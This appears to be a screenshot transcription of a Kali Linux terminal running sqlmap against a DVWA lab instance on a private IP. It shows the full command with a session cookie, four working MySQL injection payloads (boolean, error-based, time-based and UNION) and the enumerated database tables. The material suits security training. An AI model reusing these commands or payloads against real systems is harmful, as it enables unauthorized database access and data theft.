 1 2 3 4 2 22:33
b@kali: ~
Session Actions Edit View Help
┌──(b㉿kali)-[~]
└─$ sqlmap -u "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=262e83970cfc12da2bd2fee6b7428c7b;security=low" -p id --data="id=1&Submit=Submit" -D dv -
-tables --batch --threads 4
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:32:54 /2025-10-15/
[22:32:54] [INFO] resuming back-end DBMS 'mysql'
[22:32:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 5027=5027#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(4824,5996)>(SELECT COUNT(*),CONCAT(0x717a786271,(SELECT (ELT(4824=4824,1))),0x71787a6b71,FLOOR(RAND(0)*2))x FROM (SELECT 1283 UNION SELECT 4489 UNION SELECT 1640 UNION S
ELECT 8607)a GROUP BY x)-- wRJh&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4912 FROM (SELECT(SLEEP(5)))EZkl)-- quvD&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x717a786271,0x4f475a625a61686866497361774279426a49576366725066625643486d447377546f5a7873676c4a,0x71787a6b71)#&Submit=Submit
---
[22:32:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[22:32:54] [INFO] fetching tables for database: 'dv
Database: dv
[2 tables]
+-----------+
| gu |
| us |
+-----------+
[22:32:54] [INFO] fetched data logged to text files under
[*] ending @ 22:32:54 /2025-10-15/
┌──(b㉿kali)-[~]
└─$
Alt Gr